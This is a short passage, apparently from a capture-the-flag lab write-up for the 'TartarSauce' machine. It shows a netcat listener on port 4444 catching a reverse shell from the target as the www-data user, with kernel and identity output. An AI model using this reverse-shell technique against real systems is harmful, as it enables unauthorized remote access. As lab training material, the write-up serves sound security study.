 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.88] 35154
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
 21:23:49 up  3:32,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data